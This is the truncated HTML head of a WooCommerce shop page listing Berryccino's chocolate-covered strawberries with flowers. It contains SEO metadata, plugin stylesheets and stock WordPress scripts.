

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://berryccino.com/product-tag/chocolate-strawberries-with-flowers/
body_size: 50024
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script type="text/javascript">var ajaxurl = "https://berryccino.com/wp-admin/admin-ajax.php",ap_nonce = "ec5b48a382",apTemplateUrl = "https://berryccino.com/wp-content/plugins/anspress-question-answer/templates/js-template";apQuestionID = "0";aplang = {"loading":"Loading..","sending":"Sending request","file_size_error":"File size is bigger than 0.48 MB","attached_max":"You have already attached maximum numbers of allowed attachments","commented":"commented","comment":"Comment","cancel":"Cancel","update":"Update","your_comment":"Write your comment...","notifications":"Notifications","mark_all_seen":"Mark all as seen","search":"Search","no_permission_comments":"Sorry, you don't have permission to read comments.","ajax_events":"Are you sure you want to %s?","ajax_error":{"snackbar":{"success":false,"message":"Something went wrong. Please try again."},"modal":["imageUpload"]}};disable_q_suggestion = "";</script><script type="text/javascript">AP_Brushes = {"php":"PHP","css":"CSS","xml":"XML\/HTML","jscript":"Javascript","sql":"SQL","bash":"Bash\/Shell","clojure":"Clojure","cpp":"C++\/C","csharp":"C#","delphi":"Delphi","diff":"Diff","erlang":"Erlang","fsharp":"F#","groovy":"Groovy","java":"Java","javafx":"JavaFX","latex":"Latex","plain":"Plain text","matlab":"Matlabkey","objc":"Object","perl":"Perl","powershell":"PowerShell","python":"Python","r":"R","ruby":"Ruby\/Rails","scala":"Scala","vb":"VisualBasic"};</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.1 (Yoast SEO v26.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Chocolate Strawberries with Flowers Archives - Berryccino</title>
	<link rel="canonical" href="https://berryccino.com/product-tag/chocolate-strawberries-with-flowers/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Chocolate Strawberries with Flowers Archives" />
	<meta property="og:url" content="https://berryccino.com/product-tag/chocolate-strawberries-with-flowers/" />
	<meta property="og:site_name" content="Berryccino" />
	<meta property="og:image" content="https://berryccino.com/wp-content/uploads/2021/06/5L6A02911.jpg" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="1875" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://berryccino.com/product-tag/chocolate-strawberries-with-flowers/","url":"https://berryccino.com/product-tag/chocolate-strawberries-with-flowers/","name":"Chocolate Strawberries with Flowers Archives - Berryccino","isPartOf":{"@id":"https://berryccino.com/#website"},"primaryImageOfPage":{"@id":"https://berryccino.com/product-tag/chocolate-strawberries-with-flowers/#primaryimage"},"image":{"@id":"https://berryccino.com/product-tag/chocolate-strawberries-with-flowers/#primaryimage"},"thumbnailUrl":"https://berryccino.com/wp-content/uploads/2020/03/5L6A6951.jpg","breadcrumb":{"@id":"https://berryccino.com/product-tag/chocolate-strawberries-with-flowers/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://berryccino.com/product-tag/chocolate-strawberries-with-flowers/#primaryimage","url":"https://berryccino.com/wp-content/uploads/2020/03/5L6A6951.jpg","contentUrl":"https://berryccino.com/wp-content/uploads/2020/03/5L6A6951.jpg","width":1500,"height":1500,"caption":"chocolate covered strawberries flowers"},{"@type":"BreadcrumbList","@id":"https://berryccino.com/product-tag/chocolate-strawberries-with-flowers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://berryccino.com/"},{"@type":"ListItem","position":2,"name":"Chocolate Strawberries with Flowers"}]},{"@type":"WebSite","@id":"https://berryccino.com/#website","url":"https://berryccino.com/","name":"Berryccino","description":"We sell chocolate dipped strawberries,bouquets.gifts","publisher":{"@id":"https://berryccino.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://berryccino.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://berryccino.com/#organization","name":"Berryccino","url":"https://berryccino.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://berryccino.com/#/schema/logo/image/","url":"https://berryccino.com/wp-content/uploads/2021/08/berryccino-vertical-black.png","contentUrl":"https://berryccino.com/wp-content/uploads/2021/08/berryccino-vertical-black.png","width":400,"height":310,"caption":"Berryccino"},"image":{"@id":"https://berryccino.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Berryccino.official","https://www.instagram.com/berryccino.official/","https://www.pinterest.com/berryccino/","https://www.tiktok.com/@berryccino?lang=en"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.3');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Berryccino &raquo; Feed" href="https://berryccino.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Berryccino &raquo; Comments Feed" href="https://berryccino.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Berryccino &raquo; Chocolate Strawberries with Flowers Tag Feed" href="https://berryccino.com/product-tag/chocolate-strawberries-with-flowers/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/berryccino.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://berryccino.com/wp-content/plugins/load-more-products-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='coderockz-woo-delivery-block-css' href='https://berryccino.com/wp-content/plugins/coderockz-woocommerce-delivery-date-time-pro/block/assets/css/frontend.css?ver=1.4.70' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://berryccino.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.4' media='all' />
<link rel='stylesheet' id='anspress-fonts-css' href='https://berryccino.com/wp-content/plugins/anspress-question-answer/templates/css/fonts.css?ver=4.4.4' media='all' />
<link rel='stylesheet' id='anspress-main-css' href='https://berryccino.com/wp-content/plugins/anspress-question-answer/templates/css/main.css?ver=4.4.4' media='all' />
<style id='anspress-main-inline-css'>

		#anspress .ap-q-cells{
				margin-left: 60px;
		}
		#anspress .ap-a-cells{
				margin-left: 60px;
		}
</style>
<link rel='stylesheet' id='ap-overrides-css' href='https://berryccino.com/wp-content/plugins/anspress-question-answer/templates/css/overrides.css?v=4.4.4&#038;ver=4.4.4' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://berryccino.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://berryccino.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=2.6.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wcsob-css' href='https://berryccino.com/wp-content/plugins/sold-out-badge-for-woocommerce//style.css?ver=6.8.3' media='all' />
<style id='wcsob-inline-css'>
.wcsob_soldout { color: #ffffff;background: #222222;font-size: 12px;padding-top: 3px;padding-right: 8px;padding-bottom: 3px;padding-left: 8px;font-weight: bold;width: auto;height: auto;border-radius: 0px;z-index: 9999;text-align: center;position: absolute;top: 6px;right: auto;bottom: auto;left: 6px; }.single-product .wcsob_soldout { top: 6px;right: auto;bottom: auto;left: 6px; }.woocommerce .product.outofstock .woocommerce-LoopProduct-link:before, .elementor-posts .product.outofstock .elementor-post__thumbnail__link:before, .wcsob-outofstock-product .woocommerce-product-gallery:before { content: 'Sold out!';color: #ffffff;background: #222222;font-size: 12px;padding-top: 3px;padding-right: 8px;padding-bottom: 3px;padding-left: 8px;font-weight: bold;width: auto;height: auto;border-radius: 0px;z-index: 9999;text-align: center;position: absolute;top: 6px;right: auto;bottom: auto;left: 6px; }.wcsob-outofstock-product .woocommerce-product-gallery:before { top: 6px;right: auto;bottom: auto;left: 6px; }.woocommerce .related .product:not(.outofstock) :before{display:none}.woocommerce .upsells .product:not(.outofstock) :before{display:none}
</style>
<link rel='stylesheet' id='wcpa-datetime-css' href='https://berryccino.com/wp-content/plugins/woo-custom-product-addons-pro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=3.9.2' media='all' />
<link rel='stylesheet' id='wcpa-colorpicker-css' href='https://berryccino.com/wp-content/plugins/woo-custom-product-addons-pro/assets/plugins/spectrum/spectrum.min.css?ver=3.9.2' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://berryccino.com/wp-content/plugins/woo-custom-product-addons-pro/assets/css/frontend.min.css?ver=3.9.2' media='all' />
<link rel='stylesheet' id='wcpa-sumoselector-css' href='https://berryccino.com/wp-content/plugins/woo-custom-product-addons-pro/assets/plugins/sumoselector/sumoselect.min.css?ver=3.9.2' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.3.4/assets/css/woocommerce-layout.css' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.3.4/assets/css/woocommerce-smallscreen.css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.3.4/assets/css/woocommerce.css' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='syntaxhighlighter-core-css' href='https://berryccino.com/wp-content/plugins/anspress-question-answer/addons/syntaxhighlighter/syntaxhighlighter/styles/shCore.css?ver=4.4.4' media='all' />
<link rel='stylesheet' id='syntaxhighlighter-theme-default-css' href='https://berryccino.com/wp-content/plugins/anspress-question-answer/addons/syntaxhighlighter/syntaxhighlighter/styles/shThemeDefault.css?ver=4.4.4' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://berryccino.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://berryccino.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-post-3632-css' href='https://berryccino.com/wp-content/uploads/elementor/css/post-3632.css?ver=1762540767' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://berryccino.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1757615871' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

